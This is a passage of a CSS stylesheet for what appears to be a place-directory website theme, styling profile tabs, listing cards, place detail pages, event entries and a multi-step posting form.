              color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .event-config:hover {
            cursor: pointer; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .event-config:hover > i {
              color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .event-config.open > i {
            color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .config {
            position: absolute;
            top: 8px;
            right: 8px;
            color: #5f6f81;
            cursor: pointer; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .config a {
              font-size: 13px;
              padding: 0 14px 0 5px; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .config a:hover {
                background: none;
                color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .desc {
            color: #444c63;
            line-height: 22px; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .note-event {
            color: #1d83d5;
            padding: 10px 0; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-events .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-reviews {
    padding-left: 25px;
    padding-right: 25px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing {
      margin-top: 4px; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li {
        padding-left: 12px;
        padding-right: 12px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing {
          padding: 0; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews {
            background: #f4f5f6;
            border-top: 1px solid #e6e9ea;
            padding: 10px;
            margin-top: 10px;
            overflow: hidden; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p {
              margin: 0; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.username {
                text-transform: uppercase;
                font-weight: 600;
                display: block;
                overflow: hidden;
                -o-text-overflow: ellipsis;
                text-overflow: ellipsis;
                white-space: nowrap; }
                .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.username a {
                  color: #1d83d5; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.text {
                color: #5f6f81;
                min-height: 42px;
                max-height: 42px;
                overflow: hidden;
                margin-top: 8px;
                line-height: 20px;
                font-style: italic; }
                .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.text img {
                  vertical-align: top;
                  margin-right: 4px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .time {
              font-size: 12px;
              margin-top: 2px;
              max-width: 80px;
              white-space: nowrap;
              overflow: hidden;
              -o-text-overflow: ellipsis;
              text-overflow: ellipsis; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .time i {
                margin-right: 4px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .rate-it {
              margin-left: 0;
              margin-right: 0;
              margin: 0;
              display: inline-block; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .rate-it i {
                margin-left: -2px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-togo {
    padding-left: 25px;
    padding-right: 25px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing {
      margin-top: 4px; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing li {
        padding-left: 12px;
        padding-right: 12px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing li .wrap-place-publishing {
          padding: 0; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing li .wrap-place-publishing .rate-it {
            margin-bottom: 8px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-togo .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-picture {
    overflow: hidden; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture {
      list-style-type: none;
      padding-left: 13px;
      padding-right: 13px;
      margin-top: 9px;
      margin-bottom: 0;
      overflow: hidden; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture li {
        padding-left: 12px;
        padding-right: 12px;
        margin-top: 25px;
        padding-top: 0;
        padding-bottom: 0; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture li .hidden-img {
          width: auto;
          height: 182px;
          overflow: hidden;
          display: block; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture li .hidden-img img {
            min-width: 100%;
            height: 100%; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-picture .paginations-wrapper {
      margin-top: 30px; }

.left-pad-right {
  padding-right: 22px; }

.right-pad-left {
  padding-left: 8px; }

.menu-edit-event {
  position: absolute;
  left: inherit;
  right: -8px;
  top: 26px;
  border: 1px solid #e2e5e6;
  border-right: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  padding: 0;
  z-index: 0; }
  .menu-edit-event::before {
    content: "";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #e2e5e6;
    position: absolute;
    right: 7px;
    top: -8px; }
  .menu-edit-event::after {
    content: "";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #FFF;
    position: absolute;
    right: 7px;
    top: -6px; }
  .menu-edit-event li {
    color: #5f6f81;
    line-height: 20px;
    padding: 8px 14px;
    min-width: 165px;
    border-bottom: 1px solid #e2e5e6; }
    .menu-edit-event li i {
      margin-right: 10px; }
    .menu-edit-event li:hover {
      color: #1d83d5; }
    .menu-edit-event li:last-child {
      border-bottom: none; }

.wrap-place-reason {
  padding-left: 30px; }
  .wrap-place-reason .place-publishing-title {
    font-size: 14px;
    line-height: 14px;
    margin: 0;
    margin-top: -5px; }
    .wrap-place-reason .place-publishing-title a {
      color: #444c63;
      font-size: 14px;
      font-weight: 600;
      text-transform: uppercase;
      line-height: 22px; }
  .wrap-place-reason .place-publishing-map {
    display: block;
    margin-top: 6px; }
  .wrap-place-reason .rate-it {
    margin-top: 6px; }
  .wrap-place-reason h4 {
    font-size: 14px;
    font-weight: 600;
    color: #1d83d5;
    text-transform: uppercase;
    margin: 0;
    margin-top: 10px;
    margin-bottom: 13px; }
  .wrap-place-reason .reason {
    margin-bottom: 20px; }
    .wrap-place-reason .reason .desc {
      color: #444c63;
      line-height: 18px; }
  .wrap-place-reason .reason-fix ol {
    padding-left: 20px; }
    .wrap-place-reason .reason-fix ol li {
      color: #444c63;
      line-height: 20px;
      margin-bottom: 3px; }

.notfound-result {
  padding: 0 16px;
  font-size: 14px;
  font-weight: 600; }

#tab-place .list-place-publishing > li {
  margin-left: -15px;
  margin-right: -15px; }

.list-place-publishing {
  list-style-type: none;
  overflow: hidden;
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 4px; }
  .list-place-publishing#tab-place-publishing > li {
    margin-top: 0; }
  .list-place-publishing > li {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 30px; }
    .list-place-publishing > li.place-item.out.in {
      margin-top: 0; }
    .list-place-publishing > li > .col-lg-3.col-md-4.col-sm-4 {
      margin-top: 30px; }
    .list-place-publishing > li > div.col-md-12 {
      margin-top: 30px;
      overflow: hidden; }
    .list-place-publishing > li .wrap-place-publishing {
      position: relative;
      border: 1px solid #e2e5e6;
      padding-bottom: 8px; }
      .list-place-publishing > li .wrap-place-publishing.reject {
        padding: 0;
        border: none; }
        .list-place-publishing > li .wrap-place-publishing.reject .box-edit-place {
          top: 44%; }
      .list-place-publishing > li .wrap-place-publishing .place-publishing-img {
        display: block;
        overflow: hidden;
        height: 156px;
        position: relative; }
        .list-place-publishing > li .wrap-place-publishing .place-publishing-img img {
          min-width: 100%;
          height: 100%;
          opacity: 1;
          -webkit-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -moz-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -o-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -ms-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1); }
      .list-place-publishing > li .wrap-place-publishing .place-publishing-title {
        margin: 0;
        font-size: 16px;
        font-weight: 400;
        margin-top: 12px;
        line-height: 20px;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin: 10px 10px 0px; }
        .list-place-publishing > li .wrap-place-publishing .place-publishing-title a {
          font-size: 16px;
          color: #444c63; }
      .list-place-publishing > li .wrap-place-publishing .place-publishing-map {
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin: 0 10px;
        color: #6f7f96;
        margin-top: 6px;
        font-size: 12px; }
        .list-place-publishing > li .wrap-place-publishing .place-publishing-map i {
          margin-right: 2px; }
      .list-place-publishing > li .wrap-place-publishing .tag-featured, .list-place-publishing > li .wrap-place-publishing .tag-remaining {
        height: 60%; }
      .list-place-publishing > li .wrap-place-publishing .rate-it {
        margin: 8px 10px 0; }
    .list-place-publishing > li:hover .box-edit-place li {
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      -webkit-transform: scale(1, 1);
      -moz-transform: scale(1, 1); }
    .list-place-publishing > li:hover .place-publishing-img img {
      background: #FFF;
      opacity: 0.3;
      -ms-transform: scale(1.4, 1.4);
      /* IE 9 */
      -webkit-transform: scale(1.4, 1.4);
      /* Chrome, Safari, Opera */
      transform: scale(1.4, 1.4); }
    .list-place-publishing > li:hover .tag-featured {
      width: 0 !important;
      height: 0 !important;
      padding: 0 !important; }
    .list-place-publishing > li:hover .tag-remaining {
      width: 0 !important;
      height: 0 !important;
      padding: 0 !important; }

.ribbon-event-discount {
  background: #eb5256;
  color: #fff;
  position: relative;
  text-align: center;
  padding: 0 10px;
  z-index: 1;
  line-height: 1.3;
  min-height: 19px;
  display: inline-block;
  margin-left: 10px;
  top: -2px; }

.ribbon-event-discount:after {
  content: "";
  border: 10px solid #eb5256;
  z-index: -1;
  top: 0; }

.ribbon-event-discount:after {
  right: -15px;
  position: absolute;
  border-left-width: 1.5em;
  border-right-color: transparent; }

.box-edit-place {
  width: 100%;
  position: absolute;
  left: 0;
  top: 30%;
  padding: 0;
  list-style-type: none;
  z-index: 100;
  padding-left: 30px;
  padding-right: 30px;
  text-align: center; }
  .box-edit-place.overdue {
    padding-left: 15px;
    padding-right: 15px; }
  .box-edit-place li {
    text-align: center;
    display: inline-block;
    margin: 0 10px;
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -moz-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -o-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -ms-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1); }
    .box-edit-place li i {
      font-size: 22px;
      color: #1d83d5;
      cursor: pointer; }

.wrapper_profile {
  margin-top: 23px; }

.profile-wrapper {
  position: relative;
  background-color: #fff;
  width: 100%;
  padding: 20px 35px;
  margin-top: 25px;
  position: relative;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
  .profile-wrapper .btn-contact-author {
    position: absolute;
    right: 70px;
    top: 78px; }
  .profile-wrapper #user_avatar_container .img-author {
    width: 135px;
    height: 135px;
    display: block;
    position: relative;
    float: left;
    vertical-align: middle;
    margin-right: 30px; }
    .profile-wrapper #user_avatar_container .img-author img {
      min-width: 100%;
      height: auto; }
    .profile-wrapper #user_avatar_container .img-author .new-look {
      position: absolute;
      background: #72808f;
      opacity: 0.7;
      padding: 5px 15px;
      color: #fff;
      top: 50%;
      margin-top: -10px;
      left: 50%;
      margin-left: -58px;
      display: none; }
      .profile-wrapper #user_avatar_container .img-author .new-look i {
        display: inline-block;
        margin-right: 10px; }
    .profile-wrapper #user_avatar_container .img-author:hover .new-look {
      display: block; }
  .profile-wrapper .info-author-wrapper {
    overflow: hidden; }
    .profile-wrapper .info-author-wrapper .name-author {
      color: #2c3e50;
      font-size: 24px;
      font-weight: 600;
      margin: 10px 0 18px; }
    .profile-wrapper .info-author-wrapper .info-author-left {
      width: 320px;
      display: inline-block;
      padding: 0;
      list-style: none; }
      .profile-wrapper .info-author-wrapper .info-author-left li {
        color: #6f7f96;
        line-height: 1.85;
        padding-top: 0;
        padding-bottom: 0; }
        .profile-wrapper .info-author-wrapper .info-author-left li a {
          color: #6f7f96; }
        .profile-wrapper .info-author-wrapper .info-author-left li i {
          display: inline-block;
          margin-right: 10px; }

.tab-info-wrapper .list-info-user-tab {
  margin: 1px auto 40px;
  margin-left: 15px;
  margin-right: 15px;
  display: block;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #f3f5f5;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  border-bottom: none; }
  .tab-info-wrapper .list-info-user-tab > li {
    text-align: center;
    border-right: 1px solid #cfd4d9;
    /* width: 25%; */
    padding-left: 0;
    padding-right: 0; }
    .tab-info-wrapper .list-info-user-tab > li a {
      margin-right: 0;
      text-transform: uppercase;
      font-weight: 600;
      padding: 14px 0;
      background: none;
      border: none;
      font-size: 14px;
      color: #5f6f81; }
      .tab-info-wrapper .list-info-user-tab > li a::before {
        content: "";
        background: #1d83d5;
        display: block;
        width: 0;
        height: 3px;
        position: absolute;
        right: 50%;
        bottom: 0;
        transition: all 0.8s ease;
        -webkit-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease; }
      .tab-info-wrapper .list-info-user-tab > li a::after {
        content: "";
        background: #1d83d5;
        display: block;
        width: 0;
        height: 3px;
        position: absolute;
        left: 50%;
        bottom: 0;
        transition: all 0.8s ease;
        -webkit-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease; }
      .tab-info-wrapper .list-info-user-tab > li a:hover {
        background: none;
        border: none;
        color: #1d83d5; }
        .tab-info-wrapper .list-info-user-tab > li a:hover::before, .tab-info-wrapper .list-info-user-tab > li a:hover::after {
          width: 50%; }
      .tab-info-wrapper .list-info-user-tab > li a i {
        display: inline-block;
        margin-right: 15px; }
    .tab-info-wrapper .list-info-user-tab > li:last-child {
      border-right: none; }
    .tab-info-wrapper .list-info-user-tab > li.active a {
      color: #1d83d5; }
      .tab-info-wrapper .list-info-user-tab > li.active a::before, .tab-info-wrapper .list-info-user-tab > li.active a::after {
        width: 50%; }

.event-active-wrapper .tab-style-event {
  padding: 30px 50px;
  margin-bottom: 35px;
  position: relative;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
  .event-active-wrapper .tab-style-event .img-event {
    width: 100%;
    text-align: center;
    display: block;
    margin-bottom: 20px; }
    .event-active-wrapper .tab-style-event .img-event img {
      max-width: 100%; }
  .event-active-wrapper .tab-style-event .title-event {
    font-size: 14px;
    font-weight: 700;
    display: inline-block;
    width: 100%;
    padding-right: 100px;
    position: relative; }
    .event-active-wrapper .tab-style-event .title-event > a {
      color: #5f6f81;
      text-transform: uppercase; }
    .event-active-wrapper .tab-style-event .title-event .edit-event-option {
      position: absolute;
      top: 5px;
      right: 0; }
  .event-active-wrapper .tab-style-event .content-event {
    padding-right: 90px; }
    .event-active-wrapper .tab-style-event .content-event p {
      font-size: 14px;
      line-height: 1.75; }
  .event-active-wrapper .tab-style-event time {
    font-size: 12px;
    color: #1d83d5; }

.notfound-title {
  margin: 18px 0;
  font-weight: 300; }

.notfound-title {
  font-size: 22px; }

.notfound {
  background-color: #FFF;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  padding: 30px 50px;
  max-width: 1140px;
  margin: 0 auto;
  list-style: none; }
  .notfound.full-width {
    padding-left: 15px;
    padding-right: 15px; }

@media (max-width: 991px) {
  .profile-wrapper .info-author-wrapper .info-author-left {
    margin: 0; }
  .left-pad-right, .right-pad-left {
    padding-left: 15px;
    padding-right: 15px; } }

#single-place {
  position: relative; }

.single-sidebar .list-places li.col-md-3.col-xs-6 {
  width: 100%; }

.single-sidebar .nearby-block > .row > .widgettitle {
  padding-left: 15px;
  padding-right: 15px; }

.single-sidebar .widgettitle {
  margin: 0 0 22px; }

.single-sidebar .paginations-wrapper {
  margin-left: 15px;
  margin-right: 15px; }
  .single-sidebar .paginations-wrapper .load-more-post {
    width: 100%; }

.single-place-wrapper {
  margin-top: -47px;
  margin-bottom: 40px; }

.view-direction-btn {
  clear: both;
  text-align: center;
  font-size: 0;
  margin-top: 10px; }

.view-direction-btn a {
  display: inline-block;
  padding: 6px 60px;
  line-height: 1.3;
  background: #bdc3c7;
  color: #fff;
  font-size: 12px;
  cursor: pointer;
  border: none;
  width: 100%; }

.list-option-left-wrapper {
  width: 45px;
  float: left;
  margin-left: -15px;
  display: inline-block;
  margin-top: 60px; }
  .list-option-left-wrapper .list-option-left {
    z-index: 9; }
    .list-option-left-wrapper .list-option-left > li {
      margin-bottom: 6px;
      padding-top: 0;
      padding-bottom: 0; }
      .list-option-left-wrapper .list-option-left > li.share-social {
        position: relative; }
      .list-option-left-wrapper .list-option-left > li a {
        width: 45px;
        height: 45px;
        display: block;
        text-align: center;
        background: #1d83d5; }
        .list-option-left-wrapper .list-option-left > li a i {
          color: #fff;
          font-size: 14px;
          line-height: 3; }
        .list-option-left-wrapper .list-option-left > li a.loved i {
          color: green; }

.list-share-social {
  position: absolute;
  display: none;
  top: 0;
  left: 47px;
  z-index: 10;
  /*TRANSISTIONS*/
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .list-share-social.active {
    left: 47px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex; }
  .list-share-social li {
    display: inline-block;
    margin-right: 2px; }

.detail-place-right-wrapper {
  width: 95%;
  min-height: 500px;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  float: right; }
  .detail-place-right-wrapper .section-detail-wrapper {
    padding: 9px 14px;
    border-bottom: 1px solid #ecf0f1; }
    .detail-place-right-wrapper .section-detail-wrapper .breadcrumb {
      float: left;
      max-width: 86%; }
    .detail-place-right-wrapper .section-detail-wrapper .claim-place, .detail-place-right-wrapper .section-detail-wrapper .no-claim {
      float: right; }
    .detail-place-right-wrapper .section-detail-wrapper .dropdown {
      float: right; }
      .detail-place-right-wrapper .section-detail-wrapper .dropdown .btn {
        padding: 4px 12px;
        border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        background: #1c84d4;
        color: #fff;
        border: none; }
    .detail-place-right-wrapper .section-detail-wrapper .content-description > ul, .detail-place-right-wrapper .section-detail-wrapper .content-event > ul {
      margin-left: 18px !important; }
    .detail-place-right-wrapper .section-detail-wrapper .content-description ul, .detail-place-right-wrapper .section-detail-wrapper .content-event ul {
      margin: 8px 0; }
      .detail-place-right-wrapper .section-detail-wrapper .content-description ul > li, .detail-place-right-wrapper .section-detail-wrapper .content-event ul > li {
        list-style-type: disc; }
    .detail-place-right-wrapper .section-detail-wrapper .content-description ol, .detail-place-right-wrapper .section-detail-wrapper .content-event ol {
      margin: 8px 0;
      padding-left: 17px; }
      .detail-place-right-wrapper .section-detail-wrapper .content-description ol > li, .detail-place-right-wrapper .section-detail-wrapper .content-event ol > li {
        list-style-type: decimal; }
        .detail-place-right-wrapper .section-detail-wrapper .content-description ol > li ul, .detail-place-right-wrapper .section-detail-wrapper .content-event ol > li ul {
          padding-left: 24px; }

.info-address-place-wrapper {
  width: 41%;
  min-height: 200px;
  float: left;
  padding-right: 13px; }
  .info-address-place-wrapper .img-small-place img {
    width: 100%;
    height: auto; }

.review-place-info {
  text-align: center;
  margin: 25px 0 30px; }
  .review-place-info p {
    color: #6f7e95;
    line-height: 1.2; }
    .review-place-info p span {
      color: #f1c40f; }
  .review-place-info span.rating-number {
    font-size: 48px;
    color: #f1c40f;
    line-height: 1.2;
    text-align: center; }

.description-place-wrapper {
  width: 59%;
  min-height: 200px;
  float: left;
  display: inline-block;
  vertical-align: middle;
  padding-left: 13px; }
  .description-place-wrapper .place-title .title-place {
    color: #444c63;
    font-size: 24px;
    margin: 0;
    margin-bottom: 12px; }
  .description-place-wrapper .place-title .rate-wrapper {
    margin-bottom: 20px;
    padding-top: 5px; }
    .description-place-wrapper .place-title .rate-wrapper .rate-it {
      display: inline-block;
      font-size: 18px; }
  .description-place-wrapper .list-gallery > li {
    margin: 0px 24px 20px 0;
    display: inline-block;
    vertical-align: middle; }
    .description-place-wrapper .list-gallery > li:nth-child(1) {
      margin-right: 22px; }
    .description-place-wrapper .list-gallery > li a {
      width: 70px;
      height: 70px;
      display: block;
      overflow: hidden;
      outline: none; }
      .description-place-wrapper .list-gallery > li a:hover {
        opacity: 0.8; }
      .description-place-wrapper .list-gallery > li a img {
        max-width: 100%; }
    .description-place-wrapper .list-gallery > li.last {
      background: #ecf0f1;
      text-align: center;
      vertical-align: middle;
      margin-right: 0; }
      .description-place-wrapper .list-gallery > li.last a {
        padding: 15px 5px;
        font-size: 12px;
        color: #5f6f81; }
        .description-place-wrapper .list-gallery > li.last a .carousel-number {
          font-size: 24px;
          font-weight: 700;
          line-height: 1.1; }
  .description-place-wrapper .content-description {
    line-height: 1.6;
    text-align: justify; }
    .description-place-wrapper .content-description p iframe {
      max-width: 100%; }

.info-address-place {
  border-top: 1px solid #bfc9d1; }
  .info-address-place > ul > li {
    padding: 10px 0; }
    .info-address-place > ul > li:nth-child(2n) {
      background: #f7f9f9; }
    .info-address-place > ul > li span {
      position: relative;
      display: block;
      font-size: 12px;
      color: #6f7f96;
      padding-left: 16px;
      line-height: 1.7; }
      .info-address-place > ul > li span i {
        margin-right: 5px;
        display: inline-block;
        width: 15px; }
      .info-address-place > ul > li span a {
        color: #6f7f96; }
    .info-address-place > ul > li.customfield {
      padding: 0; }
      .info-address-place > ul > li.customfield .custom-field-wrapper {
        padding: 10px 16px;
        font-size: 12px;
        color: #6f7f96;
        line-height: 1.475em; }
        .info-address-place > ul > li.customfield .custom-field-wrapper span {
          display: inline-block;
          margin: 0;
          padding: 0;
          line-height: 1.475em; }
          .info-address-place > ul > li.customfield .custom-field-wrapper span.ae-field-title {
            padding: 0 5px 0 0; }
        .info-address-place > ul > li.customfield .custom-field-wrapper ul {
          padding-left: 30px; }
          .info-address-place > ul > li.customfield .custom-field-wrapper ul li {
            display: list-item;
            list-style-type: disc;
            margin: 0;
            padding: 2px 0 5px 0;
            background: none;
            font-size: 12px;
            color: #6f7f96; }

.date-time-place .date-time {
  position: relative;
  padding-left: 22px;
  font-size: 12px;
  margin-left: 16px; }
  .date-time-place .date-time > i {
    position: absolute;
    top: 6px;
    left: 0;
    color: #6f7d95; }
  .date-time-place .date-time .god {
    color: #6f7d95; }
    .date-time-place .date-time .god span {
      display: inline-block;
      padding: 0;
      line-height: 2em; }
      .date-time-place .date-time .god span.open-date {
        width: 42%; }
      .date-time-place .date-time .god span.open-time {
        margin-left: 16px; }

.event-active-wrapper .title-event-active {
  color: #5d605f;
  font-size: 18px;
  font-weight: 300;
  margin: 0 0 27px; }

.event-active-wrapper .event-wrapper .img-event {
  display: block;
  text-align: center; }
  .event-active-wrapper .event-wrapper .img-event img {
    max-width: 100%; }

.event-active-wrapper .event-wrapper .title-envent {
  position: relative;
  margin: 27px 0 0;
  font-size: 14px;
  text-transform: uppercase;
  padding-right: 170px; }
  .event-active-wrapper .event-wrapper .title-envent > span {
    color: #5f6f81; }
  .event-active-wrapper .event-wrapper .title-envent .ribbon-event {
    top: 2px; }
  .event-active-wrapper .event-wrapper .title-envent .edit-event-option {
    position: absolute;
    top: 2px;
    right: 0; }

.event-active-wrapper .event-wrapper .content-event {
  margin-top: 16px;
  line-height: 1.64;
  text-align: justify; }

.event-active-wrapper .event-wrapper time {
  font-size: 12px;
  color: #1d83d5; }

.event-active-wrapper .event-wrapper div[itemprop="location"] {
  margin-top: 5px;
  font-size: 12px; }

.event-active-wrapper .event-wrapper .line-event {
  height: 3px;
  background-color: #ebeff1;
  margin: 30px auto; }

.event-active-wrapper .event-item:last-child .line-event, .event-active-wrapper .event-item:last-of-type .line-event {
  display: none; }

.edit-event-option {
  display: inline-block; }
  .edit-event-option > li {
    margin-left: 20px; }
    .edit-event-option > li a {
      font-size: 18px;
      color: #1d83d5; }
      .edit-event-option > li a.publish, .edit-event-option > li a.approve {
        color: #19bb9b; }
      .edit-event-option > li a.pending {
        color: #e64b3b; }
      .edit-event-option > li a.archive {
        color: #3989cb; }
      .edit-event-option > li a i {
        font-size: 18px; }

#single-more-place + .paginations-wrapper {
  width: 95%;
  float: right; }

.place-meta {
  margin-top: 40px; }

.place-meta .tag-links a {
  background-color: #1c84d4;
  border-radius: 0 2px 2px 0;
  color: #fff;
  display: inline-block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.2727272727;
  margin: 2px 4px 2px 10px;
  padding: 3px 7px;
  position: relative;
  text-transform: uppercase; }

.place-meta .tag-links a:hover {
  background-color: #1c84d4;
  color: #fff; }

.place-meta .tag-links a:before {
  border-top: 10px solid transparent;
  border-right: 8px solid #1c84d4;
  border-bottom: 10px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  top: 0;
  left: -8px;
  width: 0; }

.place-meta .tag-links a:hover:before {
  border-right-color: #1c84d4; }

.place-meta .tag-links a:after {
  background-color: #fff;
  border-radius: 50%;
  content: "";
  height: 4px;
  position: absolute;
  top: 8px;
  left: -2px;
  width: 4px; }

@media (max-width: 1199px) {
  .date-time-place .date-time .god span.open-date {
    width: 36%; }
  .date-time-place .date-time .god span.open-time {
    margin-left: 8px; } }

.post-place-warpper {
  display: block;
  min-height: 100px;
  background-color: #fff;
  border: 1px solid #e6e9ea;
  margin-top: 23px; }
  .post-place-warpper .chosen-container {
    width: 100% !important; }
  .post-place-warpper .edit-gallery-image .gallery-image > li:hover .add-img {
    background: #bdc3c7;
    color: #FFF; }

.step-wrapper.complete .step-heading .number-step, .step-wrapper.complete .step-heading .text-heading-step, .step-wrapper.complete .step-heading .fa-caret-down, .step-wrapper.complete .step-heading .fa-caret-right {
  color: #19bb9b; }

.step-wrapper .step-heading {
  display: block;
  border-bottom: 1px solid #e6e9ea;
  position: relative;
  padding: 13px 30px 13px 60px;
  line-height: 1.3; }
  .step-wrapper .step-heading .number-step {
    border-right: 1px solid #e6e9ea;
    font-size: 18px;
    color: #5d605f;
    font-weight: 300;
    width: 46px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%; }
    .step-wrapper .step-heading .number-step span {
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      text-align: center; }
  .step-wrapper .step-heading .text-heading-step {
    font-size: 14px;
    color: #444c63; }
  .step-wrapper .step-heading .fa-caret-down, .step-wrapper .step-heading .fa-caret-right {
    position: absolute;
    right: 14px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 14px;
    color: #444c63; }

.step-wrapper .step-content-wrapper {
  display: block; }
  .step-wrapper .step-content-wrapper .list-price > li {
    position: relative;
    display: block;
    border-bottom: 1px solid #e6e9ea;
    padding: 30px; }
    .step-wrapper .step-content-wrapper .list-price > li .price {
      color: #c15031;
      font-size: 28px;
      font-weight: 300;
      line-height: 1;
      overflow: hidden;
      display: block;
      vertical-align: middle;
      margin-right: 23px;
      min-width: 60px;
      float: left; }
